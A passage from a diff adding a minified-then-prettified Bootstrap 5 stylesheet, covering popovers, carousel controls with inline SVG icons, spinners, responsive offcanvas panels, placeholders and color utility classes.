+    border-bottom: var(--bs-popover-border-width) solid var(--bs-popover-header-bg);
+    content: "";
+    display: block;
+    left: 50%;
+    margin-left: calc(var(--bs-popover-arrow-width)*-.5);
+    position: absolute;
+    top: 0;
+    width: var(--bs-popover-arrow-width)
+}
+
+.bs-popover-auto[data-popper-placement^=left]>.popover-arrow,.bs-popover-start>.popover-arrow {
+    height: var(--bs-popover-arrow-width);
+    right: calc((var(--bs-popover-arrow-height))*-1 - var(--bs-popover-border-width));
+    width: var(--bs-popover-arrow-height)
+}
+
+.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:after,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:before,.bs-popover-start>.popover-arrow:after,.bs-popover-start>.popover-arrow:before {
+    border-width: calc(var(--bs-popover-arrow-width)*.5) 0 calc(var(--bs-popover-arrow-width)*.5) var(--bs-popover-arrow-height)
+}
+
+.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:before,.bs-popover-start>.popover-arrow:before {
+    border-left-color: var(--bs-popover-arrow-border);
+    right: 0
+}
+
+.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:after,.bs-popover-start>.popover-arrow:after {
+    border-left-color: var(--bs-popover-bg);
+    right: var(--bs-popover-border-width)
+}
+
+.popover-header {
+    background-color: var(--bs-popover-header-bg);
+    border-bottom: var(--bs-popover-border-width) solid var(--bs-popover-border-color);
+    border-top-left-radius: var(--bs-popover-inner-border-radius);
+    border-top-right-radius: var(--bs-popover-inner-border-radius);
+    color: var(--bs-popover-header-color);
+    font-size: var(--bs-popover-header-font-size);
+    margin-bottom: 0;
+    padding: var(--bs-popover-header-padding-y) var(--bs-popover-header-padding-x)
+}
+
+.popover-header:empty {
+    display: none
+}
+
+.popover-body {
+    color: var(--bs-popover-body-color);
+    padding: var(--bs-popover-body-padding-y) var(--bs-popover-body-padding-x)
+}
+
+.carousel {
+    position: relative
+}
+
+.carousel.pointer-event {
+    touch-action: pan-y
+}
+
+.carousel-inner {
+    overflow: hidden;
+    position: relative;
+    width: 100%
+}
+
+.carousel-inner:after {
+    clear: both;
+    content: "";
+    display: block
+}
+
+.carousel-item {
+    -webkit-backface-visibility: hidden;
+    backface-visibility: hidden;
+    display: none;
+    float: left;
+    margin-right: -100%;
+    position: relative;
+    transition: transform .6s ease-in-out;
+    width: 100%
+}
+
+@media (prefers-reduced-motion:reduce) {
+    .carousel-item {
+        transition: none
+    }
+}
+
+.carousel-item-next,.carousel-item-prev,.carousel-item.active {
+    display: block
+}
+
+.active.carousel-item-end,.carousel-item-next:not(.carousel-item-start) {
+    transform: translateX(100%)
+}
+
+.active.carousel-item-start,.carousel-item-prev:not(.carousel-item-end) {
+    transform: translateX(-100%)
+}
+
+.carousel-fade .carousel-item {
+    opacity: 0;
+    transform: none;
+    transition-property: opacity
+}
+
+.carousel-fade .carousel-item-next.carousel-item-start,.carousel-fade .carousel-item-prev.carousel-item-end,.carousel-fade .carousel-item.active {
+    opacity: 1;
+    z-index: 1
+}
+
+.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start {
+    opacity: 0;
+    transition: opacity 0s .6s;
+    z-index: 0
+}
+
+@media (prefers-reduced-motion:reduce) {
+    .carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start {
+        transition: none
+    }
+}
+
+.carousel-control-next,.carousel-control-prev {
+    align-items: center;
+    background: 0 0;
+    border: 0;
+    bottom: 0;
+    color: #fff;
+    display: flex;
+    justify-content: center;
+    opacity: .5;
+    padding: 0;
+    position: absolute;
+    text-align: center;
+    top: 0;
+    transition: opacity .15s ease;
+    width: 15%;
+    z-index: 1
+}
+
+@media (prefers-reduced-motion:reduce) {
+    .carousel-control-next,.carousel-control-prev {
+        transition: none
+    }
+}
+
+.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover {
+    color: #fff;
+    opacity: .9;
+    outline: 0;
+    text-decoration: none
+}
+
+.carousel-control-prev {
+    left: 0
+}
+
+.carousel-control-next {
+    right: 0
+}
+
+.carousel-control-next-icon,.carousel-control-prev-icon {
+    background-position: 50%;
+    background-repeat: no-repeat;
+    background-size: 100% 100%;
+    display: inline-block;
+    height: 2rem;
+    width: 2rem
+}
+
+.carousel-control-prev-icon {
+    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3E%3Cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3E%3C/svg%3E")
+}
+
+.carousel-control-next-icon {
+    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3E%3Cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3E%3C/svg%3E")
+}
+
+.carousel-indicators {
+    bottom: 0;
+    display: flex;
+    justify-content: center;
+    left: 0;
+    margin-bottom: 1rem;
+    margin-left: 15%;
+    margin-right: 15%;
+    padding: 0;
+    position: absolute;
+    right: 0;
+    z-index: 2
+}
+
+.carousel-indicators [data-bs-target] {
+    background-clip: padding-box;
+    background-color: #fff;
+    border: 0;
+    border-bottom: 10px solid #0000;
+    border-top: 10px solid #0000;
+    box-sizing: initial;
+    cursor: pointer;
+    flex: 0 1 auto;
+    height: 3px;
+    margin-left: 3px;
+    margin-right: 3px;
+    opacity: .5;
+    padding: 0;
+    text-indent: -999px;
+    transition: opacity .6s ease;
+    width: 30px
+}
+
+@media (prefers-reduced-motion:reduce) {
+    .carousel-indicators [data-bs-target] {
+        transition: none
+    }
+}
+
+.carousel-indicators .active {
+    opacity: 1
+}
+
+.carousel-caption {
+    bottom: 1.25rem;
+    color: #fff;
+    left: 15%;
+    padding-bottom: 1.25rem;
+    padding-top: 1.25rem;
+    position: absolute;
+    right: 15%;
+    text-align: center
+}
+
+.carousel-dark .carousel-control-next-icon,.carousel-dark .carousel-control-prev-icon {
+    filter: invert(1) grayscale(100)
+}
+
+.carousel-dark .carousel-indicators [data-bs-target] {
+    background-color: #000
+}
+
+.carousel-dark .carousel-caption {
+    color: #000
+}
+
+[data-bs-theme=dark] .carousel .carousel-control-next-icon,[data-bs-theme=dark] .carousel .carousel-control-prev-icon,[data-bs-theme=dark].carousel .carousel-control-next-icon,[data-bs-theme=dark].carousel .carousel-control-prev-icon {
+    filter: invert(1) grayscale(100)
+}
+
+[data-bs-theme=dark] .carousel .carousel-indicators [data-bs-target],[data-bs-theme=dark].carousel .carousel-indicators [data-bs-target] {
+    background-color: #000
+}
+
+[data-bs-theme=dark] .carousel .carousel-caption,[data-bs-theme=dark].carousel .carousel-caption {
+    color: #000
+}
+
+.spinner-border,.spinner-grow {
+    animation: var(--bs-spinner-animation-speed) linear infinite var(--bs-spinner-animation-name);
+    border-radius: 50%;
+    display: inline-block;
+    height: var(--bs-spinner-height);
+    vertical-align: var(--bs-spinner-vertical-align);
+    width: var(--bs-spinner-width)
+}
+
+@keyframes spinner-border {
+    to {
+        transform: rotate(1turn)
+    }
+}
+
+.spinner-border {
+    --bs-spinner-width: 2rem;
+    --bs-spinner-height: 2rem;
+    --bs-spinner-vertical-align: -0.125em;
+    --bs-spinner-border-width: 0.25em;
+    --bs-spinner-animation-speed: 0.75s;
+    --bs-spinner-animation-name: spinner-border;
+    border-right-color: currentcolor;
+    border: var(--bs-spinner-border-width) solid;
+    border-right: var(--bs-spinner-border-width) solid #0000
+}
+
+.spinner-border-sm {
+    --bs-spinner-width: 1rem;
+    --bs-spinner-height: 1rem;
+    --bs-spinner-border-width: 0.2em
+}
+
+@keyframes spinner-grow {
+    0% {
+        transform: scale(0)
+    }
+
+    50% {
+        opacity: 1;
+        transform: none
+    }
+}
+
+.spinner-grow {
+    --bs-spinner-width: 2rem;
+    --bs-spinner-height: 2rem;
+    --bs-spinner-vertical-align: -0.125em;
+    --bs-spinner-animation-speed: 0.75s;
+    --bs-spinner-animation-name: spinner-grow;
+    background-color: currentcolor;
+    opacity: 0
+}
+
+.spinner-grow-sm {
+    --bs-spinner-width: 1rem;
+    --bs-spinner-height: 1rem
+}
+
+@media (prefers-reduced-motion:reduce) {
+    .spinner-border,.spinner-grow {
+        --bs-spinner-animation-speed: 1.5s
+    }
+}
+
+.offcanvas,.offcanvas-lg,.offcanvas-md,.offcanvas-sm,.offcanvas-xl,.offcanvas-xxl {
+    --bs-offcanvas-zindex: 1045;
+    --bs-offcanvas-width: 400px;
+    --bs-offcanvas-height: 30vh;
+    --bs-offcanvas-padding-x: 1rem;
+    --bs-offcanvas-padding-y: 1rem;
+    --bs-offcanvas-color: var(--bs-body-color);
+    --bs-offcanvas-bg: var(--bs-body-bg);
+    --bs-offcanvas-border-width: var(--bs-border-width);
+    --bs-offcanvas-border-color: var(--bs-border-color-translucent);
+    --bs-offcanvas-box-shadow: var(--bs-box-shadow-sm);
+    --bs-offcanvas-transition: transform 0.3s ease-in-out;
+    --bs-offcanvas-title-line-height: 1.5
+}
+
+@media (max-width: 575.98px) {
+    .offcanvas-sm {
+        background-clip:padding-box;
+        background-color: var(--bs-offcanvas-bg);
+        bottom: 0;
+        color: var(--bs-offcanvas-color);
+        display: flex;
+        flex-direction: column;
+        max-width: 100%;
+        outline: 0;
+        position: fixed;
+        transition: var(--bs-offcanvas-transition);
+        visibility: hidden;
+        z-index: var(--bs-offcanvas-zindex)
+    }
+}
+
+@media (max-width: 575.98px) and (prefers-reduced-motion:reduce) {
+    .offcanvas-sm {
+        transition:none
+    }
+}
+
+@media (max-width: 575.98px) {
+    .offcanvas-sm.offcanvas-start {
+        border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
+        left: 0;
+        top: 0;
+        transform: translateX(-100%);
+        width: var(--bs-offcanvas-width)
+    }
+
+    .offcanvas-sm.offcanvas-end {
+        border-left: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
+        right: 0;
+        top: 0;
+        transform: translateX(100%);
+        width: var(--bs-offcanvas-width)
+    }
+
+    .offcanvas-sm.offcanvas-top {
+        border-bottom: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
+        top: 0;
+        transform: translateY(-100%)
+    }
+
+    .offcanvas-sm.offcanvas-bottom,.offcanvas-sm.offcanvas-top {
+        height: var(--bs-offcanvas-height);
+        left: 0;
+        max-height: 100%;
+        right: 0
+    }
+
+    .offcanvas-sm.offcanvas-bottom {
+        border-top: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
+        transform: translateY(100%)
+    }
+
+    .offcanvas-sm.show:not(.hiding),.offcanvas-sm.showing {
+        transform: none
+    }
+
+    .offcanvas-sm.hiding,.offcanvas-sm.show,.offcanvas-sm.showing {
+        visibility: visible
+    }
+}
+
+@media (min-width: 576px) {
+    .offcanvas-sm {
+        --bs-offcanvas-height:auto;
+        --bs-offcanvas-border-width: 0;
+        background-color: initial!important
+    }
+
+    .offcanvas-sm .offcanvas-header {
+        display: none
+    }
+
+    .offcanvas-sm .offcanvas-body {
+        background-color: initial!important;
+        display: flex;
+        flex-grow: 0;
+        overflow-y: visible;
+        padding: 0
+    }
+}
+
+@media (max-width: 767.98px) {
+    .offcanvas-md {
+        background-clip:padding-box;
+        background-color: var(--bs-offcanvas-bg);
+        bottom: 0;
+        color: var(--bs-offcanvas-color);
+        display: flex;
+        flex-direction: column;
+        max-width: 100%;
+        outline: 0;
+        position: fixed;
+        transition: var(--bs-offcanvas-transition);
+        visibility: hidden;
+        z-index: var(--bs-offcanvas-zindex)
+    }
+}
+
+@media (max-width: 767.98px) and (prefers-reduced-motion:reduce) {
+    .offcanvas-md {
+        transition:none
+    }
+}
+
+@media (max-width: 767.98px) {
+    .offcanvas-md.offcanvas-start {
+        border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
+        left: 0;
+        top: 0;
+        transform: translateX(-100%);
+        width: var(--bs-offcanvas-width)
+    }
+
+    .offcanvas-md.offcanvas-end {
+        border-left: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
+        right: 0;
+        top: 0;
+        transform: translateX(100%);
+        width: var(--bs-offcanvas-width)
+    }
+
+    .offcanvas-md.offcanvas-top {
+        border-bottom: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
+        top: 0;
+        transform: translateY(-100%)
+    }
+
+    .offcanvas-md.offcanvas-bottom,.offcanvas-md.offcanvas-top {
+        height: var(--bs-offcanvas-height);
+        left: 0;
+        max-height: 100%;
+        right: 0
+    }
+
+    .offcanvas-md.offcanvas-bottom {
+        border-top: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
+        transform: translateY(100%)
+    }
+
+    .offcanvas-md.show:not(.hiding),.offcanvas-md.showing {
+        transform: none
+    }
+
+    .offcanvas-md.hiding,.offcanvas-md.show,.offcanvas-md.showing {
+        visibility: visible
+    }
+}
+
+@media (min-width: 768px) {
+    .offcanvas-md {
+        --bs-offcanvas-height:auto;
+        --bs-offcanvas-border-width: 0;
+        background-color: initial!important
+    }
+
+    .offcanvas-md .offcanvas-header {
+        display: none
+    }
+
+    .offcanvas-md .offcanvas-body {
+        background-color: initial!important;
+        display: flex;
+        flex-grow: 0;
+        overflow-y: visible;
+        padding: 0
+    }
+}
+
+@media (max-width: 991.98px) {
+    .offcanvas-lg {
+        background-clip:padding-box;
+        background-color: var(--bs-offcanvas-bg);
+        bottom: 0;
+        color: var(--bs-offcanvas-color);
+        display: flex;
+        flex-direction: column;
+        max-width: 100%;
+        outline: 0;
+        position: fixed;
+        transition: var(--bs-offcanvas-transition);
+        visibility: hidden;
+        z-index: var(--bs-offcanvas-zindex)
+    }
+}
+
+@media (max-width: 991.98px) and (prefers-reduced-motion:reduce) {
+    .offcanvas-lg {
+        transition:none
+    }
+}
+
+@media (max-width: 991.98px) {
+    .offcanvas-lg.offcanvas-start {
+        border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
+        left: 0;
+        top: 0;
+        transform: translateX(-100%);
+        width: var(--bs-offcanvas-width)
+    }
+
+    .offcanvas-lg.offcanvas-end {
+        border-left: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
+        right: 0;
+        top: 0;
+        transform: translateX(100%);
+        width: var(--bs-offcanvas-width)
+    }
+
+    .offcanvas-lg.offcanvas-top {
+        border-bottom: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
+        top: 0;
+        transform: translateY(-100%)
+    }
+
+    .offcanvas-lg.offcanvas-bottom,.offcanvas-lg.offcanvas-top {
+        height: var(--bs-offcanvas-height);
+        left: 0;
+        max-height: 100%;
+        right: 0
+    }
+
+    .offcanvas-lg.offcanvas-bottom {
+        border-top: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
+        transform: translateY(100%)
+    }
+
+    .offcanvas-lg.show:not(.hiding),.offcanvas-lg.showing {
+        transform: none
+    }
+
+    .offcanvas-lg.hiding,.offcanvas-lg.show,.offcanvas-lg.showing {
+        visibility: visible
+    }
+}
+
+@media (min-width: 992px) {
+    .offcanvas-lg {
+        --bs-offcanvas-height:auto;
+        --bs-offcanvas-border-width: 0;
+        background-color: initial!important
+    }
+
+    .offcanvas-lg .offcanvas-header {
+        display: none
+    }
+
+    .offcanvas-lg .offcanvas-body {
+        background-color: initial!important;
+        display: flex;
+        flex-grow: 0;
+        overflow-y: visible;
+        padding: 0
+    }
+}
+
+@media (max-width: 1199.98px) {
+    .offcanvas-xl {
+        background-clip:padding-box;
+        background-color: var(--bs-offcanvas-bg);
+        bottom: 0;
+        color: var(--bs-offcanvas-color);
+        display: flex;
+        flex-direction: column;
+        max-width: 100%;
+        outline: 0;
+        position: fixed;
+        transition: var(--bs-offcanvas-transition);
+        visibility: hidden;
+        z-index: var(--bs-offcanvas-zindex)
+    }
+}
+
+@media (max-width: 1199.98px) and (prefers-reduced-motion:reduce) {
+    .offcanvas-xl {
+        transition:none
+    }
+}
+
+@media (max-width: 1199.98px) {
+    .offcanvas-xl.offcanvas-start {
+        border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
+        left: 0;
+        top: 0;
+        transform: translateX(-100%);
+        width: var(--bs-offcanvas-width)
+    }
+
+    .offcanvas-xl.offcanvas-end {
+        border-left: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
+        right: 0;
+        top: 0;
+        transform: translateX(100%);
+        width: var(--bs-offcanvas-width)
+    }
+
+    .offcanvas-xl.offcanvas-top {
+        border-bottom: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
+        top: 0;
+        transform: translateY(-100%)
+    }
+
+    .offcanvas-xl.offcanvas-bottom,.offcanvas-xl.offcanvas-top {
+        height: var(--bs-offcanvas-height);
+        left: 0;
+        max-height: 100%;
+        right: 0
+    }
+
+    .offcanvas-xl.offcanvas-bottom {
+        border-top: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
+        transform: translateY(100%)
+    }
+
+    .offcanvas-xl.show:not(.hiding),.offcanvas-xl.showing {
+        transform: none
+    }
+
+    .offcanvas-xl.hiding,.offcanvas-xl.show,.offcanvas-xl.showing {
+        visibility: visible
+    }
+}
+
+@media (min-width: 1200px) {
+    .offcanvas-xl {
+        --bs-offcanvas-height:auto;
+        --bs-offcanvas-border-width: 0;
+        background-color: initial!important
+    }
+
+    .offcanvas-xl .offcanvas-header {
+        display: none
+    }
+
+    .offcanvas-xl .offcanvas-body {
+        background-color: initial!important;
+        display: flex;
+        flex-grow: 0;
+        overflow-y: visible;
+        padding: 0
+    }
+}
+
+@media (max-width: 1399.98px) {
+    .offcanvas-xxl {
+        background-clip:padding-box;
+        background-color: var(--bs-offcanvas-bg);
+        bottom: 0;
+        color: var(--bs-offcanvas-color);
+        display: flex;
+        flex-direction: column;
+        max-width: 100%;
+        outline: 0;
+        position: fixed;
+        transition: var(--bs-offcanvas-transition);
+        visibility: hidden;
+        z-index: var(--bs-offcanvas-zindex)
+    }
+}
+
+@media (max-width: 1399.98px) and (prefers-reduced-motion:reduce) {
+    .offcanvas-xxl {
+        transition:none
+    }
+}
+
+@media (max-width: 1399.98px) {
+    .offcanvas-xxl.offcanvas-start {
+        border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
+        left: 0;
+        top: 0;
+        transform: translateX(-100%);
+        width: var(--bs-offcanvas-width)
+    }
+
+    .offcanvas-xxl.offcanvas-end {
+        border-left: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
+        right: 0;
+        top: 0;
+        transform: translateX(100%);
+        width: var(--bs-offcanvas-width)
+    }
+
+    .offcanvas-xxl.offcanvas-top {
+        border-bottom: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
+        top: 0;
+        transform: translateY(-100%)
+    }
+
+    .offcanvas-xxl.offcanvas-bottom,.offcanvas-xxl.offcanvas-top {
+        height: var(--bs-offcanvas-height);
+        left: 0;
+        max-height: 100%;
+        right: 0
+    }
+
+    .offcanvas-xxl.offcanvas-bottom {
+        border-top: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
+        transform: translateY(100%)
+    }
+
+    .offcanvas-xxl.show:not(.hiding),.offcanvas-xxl.showing {
+        transform: none
+    }
+
+    .offcanvas-xxl.hiding,.offcanvas-xxl.show,.offcanvas-xxl.showing {
+        visibility: visible
+    }
+}
+
+@media (min-width: 1400px) {
+    .offcanvas-xxl {
+        --bs-offcanvas-height:auto;
+        --bs-offcanvas-border-width: 0;
+        background-color: initial!important
+    }
+
+    .offcanvas-xxl .offcanvas-header {
+        display: none
+    }
+
+    .offcanvas-xxl .offcanvas-body {
+        background-color: initial!important;
+        display: flex;
+        flex-grow: 0;
+        overflow-y: visible;
+        padding: 0
+    }
+}
+
+.offcanvas {
+    background-clip: padding-box;
+    background-color: var(--bs-offcanvas-bg);
+    bottom: 0;
+    color: var(--bs-offcanvas-color);
+    display: flex;
+    flex-direction: column;
+    max-width: 100%;
+    outline: 0;
+    position: fixed;
+    transition: var(--bs-offcanvas-transition);
+    visibility: hidden;
+    z-index: var(--bs-offcanvas-zindex)
+}
+
+@media (prefers-reduced-motion:reduce) {
+    .offcanvas {
+        transition: none
+    }
+}
+
+.offcanvas.offcanvas-start {
+    border-right: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
+    left: 0;
+    top: 0;
+    transform: translateX(-100%);
+    width: var(--bs-offcanvas-width)
+}
+
+.offcanvas.offcanvas-end {
+    border-left: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
+    right: 0;
+    top: 0;
+    transform: translateX(100%);
+    width: var(--bs-offcanvas-width)
+}
+
+.offcanvas.offcanvas-top {
+    border-bottom: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
+    top: 0;
+    transform: translateY(-100%)
+}
+
+.offcanvas.offcanvas-bottom,.offcanvas.offcanvas-top {
+    height: var(--bs-offcanvas-height);
+    left: 0;
+    max-height: 100%;
+    right: 0
+}
+
+.offcanvas.offcanvas-bottom {
+    border-top: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
+    transform: translateY(100%)
+}
+
+.offcanvas.show:not(.hiding),.offcanvas.showing {
+    transform: none
+}
+
+.offcanvas.hiding,.offcanvas.show,.offcanvas.showing {
+    visibility: visible
+}
+
+.offcanvas-backdrop {
+    background-color: #000;
+    height: 100vh;
+    left: 0;
+    position: fixed;
+    top: 0;
+    width: 100vw;
+    z-index: 1040
+}
+
+.offcanvas-backdrop.fade {
+    opacity: 0
+}
+
+.offcanvas-backdrop.show {
+    opacity: .5
+}
+
+.offcanvas-header {
+    align-items: center;
+    display: flex;
+    justify-content: space-between;
+    padding: var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x)
+}
+
+.offcanvas-header .btn-close {
+    margin-bottom: calc(var(--bs-offcanvas-padding-y)*-.5);
+    margin-right: calc(var(--bs-offcanvas-padding-x)*-.5);
+    margin-top: calc(var(--bs-offcanvas-padding-y)*-.5);
+    padding: calc(var(--bs-offcanvas-padding-y)*.5) calc(var(--bs-offcanvas-padding-x)*.5)
+}
+
+.offcanvas-title {
+    line-height: var(--bs-offcanvas-title-line-height);
+    margin-bottom: 0
+}
+
+.offcanvas-body {
+    flex-grow: 1;
+    overflow-y: auto;
+    padding: var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x)
+}
+
+.placeholder {
+    background-color: currentcolor;
+    cursor: wait;
+    display: inline-block;
+    min-height: 1em;
+    opacity: .5;
+    vertical-align: middle
+}
+
+.placeholder.btn:before {
+    content: "";
+    display: inline-block
+}
+
+.placeholder-xs {
+    min-height: .6em
+}
+
+.placeholder-sm {
+    min-height: .8em
+}
+
+.placeholder-lg {
+    min-height: 1.2em
+}
+
+.placeholder-glow .placeholder {
+    animation: placeholder-glow 2s ease-in-out infinite
+}
+
+@keyframes placeholder-glow {
+    50% {
+        opacity: .2
+    }
+}
+
+.placeholder-wave {
+    animation: placeholder-wave 2s linear infinite;
+    -webkit-mask-image: linear-gradient(130deg,#000 55%,#000c 75%,#000 95%);
+    mask-image: linear-gradient(130deg,#000 55%,#000c 75%,#000 95%);
+    -webkit-mask-size: 200% 100%;
+    mask-size: 200% 100%
+}
+
+@keyframes placeholder-wave {
+    to {
+        -webkit-mask-position: -200% 0;
+        mask-position: -200% 0
+    }
+}
+
+.clearfix:after {
+    clear: both;
+    content: "";
+    display: block
+}
+
+.text-bg-primary {
+    background-color: #0d6efd!important;
+    background-color: RGBA(var(--bs-primary-rgb),var(--bs-bg-opacity,1))!important;
+    color: #fff!important
+}
+
+.text-bg-secondary {
+    background-color: #6c757d!important;
+    background-color: RGBA(var(--bs-secondary-rgb),var(--bs-bg-opacity,1))!important;
+    color: #fff!important
+}
+
+.text-bg-success {
+    background-color: #198754!important;
+    background-color: RGBA(var(--bs-success-rgb),var(--bs-bg-opacity,1))!important;
+    color: #fff!important
+}
+
+.text-bg-info {
+    background-color: #0dcaf0!important;
+    background-color: RGBA(var(--bs-info-rgb),var(--bs-bg-opacity,1))!important;
+    color: #000!important
+}
+
+.text-bg-warning {
+    background-color: #ffc107!important;
+    background-color: RGBA(var(--bs-warning-rgb),var(--bs-bg-opacity,1))!important;
+    color: #000!important
+}
+
+.text-bg-danger {
+    background-color: #dc3545!important;
+    background-color: RGBA(var(--bs-danger-rgb),var(--bs-bg-opacity,1))!important;
+    color: #fff!important
+}
+
+.text-bg-light {
+    background-color: #f8f9fa!important;
+    background-color: RGBA(var(--bs-light-rgb),var(--bs-bg-opacity,1))!important;
+    color: #000!important
+}
+
+.text-bg-dark {
+    background-color: #212529!important;
+    background-color: RGBA(var(--bs-dark-rgb),var(--bs-bg-opacity,1))!important;
+    color: #fff!important
+}
+
+.link-primary {
+    color: #0d6efd!important;
+    color: RGBA(var(--bs-primary-rgb),var(--bs-link-opacity,1))!important;
+    text-decoration-color: #0d6efd!important;
+    text-decoration-color: RGBA(var(--bs-primary-rgb),var(--bs-link-underline-opacity,1))!important
+}
+
+.link-primary:focus,.link-primary:hover {
+    color: #0a58ca!important;
+    color: RGBA(10,88,202,var(--bs-link-opacity,1))!important;
+    text-decoration-color: #0a58ca!important;
+    text-decoration-color: RGBA(10,88,202,var(--bs-link-underline-opacity,1))!important
+}
+
+.link-secondary {
+    color: #6c757d!important;
+    color: RGBA(var(--bs-secondary-rgb),var(--bs-link-opacity,1))!important;
+    text-decoration-color: #6c757d!important;
+    text-decoration-color: RGBA(var(--bs-secondary-rgb),var(--bs-link-underline-opacity,1))!important
+}
+
+.link-secondary:focus,.link-secondary:hover {
+    color: #565e64!important;
+    color: RGBA(86,94,100,var(--bs-link-opacity,1))!important;
+    text-decoration-color: #565e64!important;
+    text-decoration-color: RGBA(86,94,100,var(--bs-link-underline-opacity,1))!important
+}
+
+.link-success {
+    color: #198754!important;
+    color: RGBA(var(--bs-success-rgb),var(--bs-link-opacity,1))!important;
+    text-decoration-color: #198754!important;
+    text-decoration-color: RGBA(var(--bs-success-rgb),var(--bs-link-underline-opacity,1))!important
+}
+
+.link-success:focus,.link-success:hover {
+    color: #146c43!important;
+    color: RGBA(20,108,67,var(--bs-link-opacity,1))!important;
+    text-decoration-color: #146c43!important;
+    text-decoration-color: RGBA(20,108,67,var(--bs-link-underline-opacity,1))!important
+}
+
+.link-info {
+    color: #0dcaf0!important;
+    color: RGBA(var(--bs-info-rgb),var(--bs-link-opacity,1))!important;
+    text-decoration-color: #0dcaf0!important;
+    text-decoration-color: RGBA(var(--bs-info-rgb),var(--bs-link-underline-opacity,1))!important
+}
+
+.link-info:focus,.link-info:hover {
+    color: #3dd5f3!important;
+    color: RGBA(61,213,243,var(--bs-link-opacity,1))!important;
+    text-decoration-color: #3dd5f3!important;
+    text-decoration-color: RGBA(61,213,243,var(--bs-link-underline-opacity,1))!important
+}
+
+.link-warning {
+    color: #ffc107!important;
+    color: RGBA(var(--bs-warning-rgb),var(--bs-link-opacity,1))!important;
+    text-decoration-color: #ffc107!important;
+    text-decoration-color: RGBA(var(--bs-warning-rgb),var(--bs-link-underline-opacity,1))!important
+}
+
+.link-warning:focus,.link-warning:hover {
+    color: #ffcd39!important;
+    color: RGBA(255,205,57,var(--bs-link-opacity,1))!important;
+    text-decoration-color: #ffcd39!important;
+    text-decoration-color: RGBA(255,205,57,var(--bs-link-underline-opacity,1))!important
+}
+
+.link-danger {
+    color: #dc3545!important;
+    color: RGBA(var(--bs-danger-rgb),var(--bs-link-opacity,1))!important;
+    text-decoration-color: #dc3545!important;
+    text-decoration-color: RGBA(var(--bs-danger-rgb),var(--bs-link-underline-opacity,1))!important
+}
+
+.link-danger:focus,.link-danger:hover {
+    color: #b02a37!important;
+    color: RGBA(176,42,55,var(--bs-link-opacity,1))!important;
+    text-decoration-color: #b02a37!important;
+    text-decoration-color: RGBA(176,42,55,var(--bs-link-underline-opacity,1))!important
+}
+
+.link-light {
+    color: #f8f9fa!important;
+    color: RGBA(var(--bs-light-rgb),var(--bs-link-opacity,1))!important;
+    text-decoration-color: #f8f9fa!important;
+    text-decoration-color: RGBA(var(--bs-light-rgb),var(--bs-link-underline-opacity,1))!important
+}
+
+.link-light:focus,.link-light:hover {
+    color: #f9fafb!important;
+    color: RGBA(249,250,251,var(--bs-link-opacity,1))!important;
+    text-decoration-color: #f9fafb!important;
+    text-decoration-color: RGBA(249,250,251,var(--bs-link-underline-opacity,1))!important
+}
+
+.link-dark {
+    color: #212529!important;
+    color: RGBA(var(--bs-dark-rgb),var(--bs-link-opacity,1))!important;
+    text-decoration-color: #212529!important;
+    text-decoration-color: RGBA(var(--bs-dark-rgb),var(--bs-link-underline-opacity,1))!important
+}
+
+.link-dark:focus,.link-dark:hover {
+    color: #1a1e21!important;
+    color: RGBA(26,30,33,var(--bs-link-opacity,1))!important;
+    text-decoration-color: #1a1e21!important;
+    text-decoration-color: RGBA(26,30,33,var(--bs-link-underline-opacity,1))!important
+}
+
+.link-body-emphasis {
+    color: #000!important;
+    color: RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-opacity,1))!important;
+    text-decoration-color: #000!important;
+    text-decoration-color: RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-underline-opacity,1))!important
+}
+
+.link-body-emphasis:focus,.link-body-emphasis:hover {
+    color: #000000bf!important;
+    color: RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-opacity,.75))!important;
+    text-decoration-color: #000000bf!important;
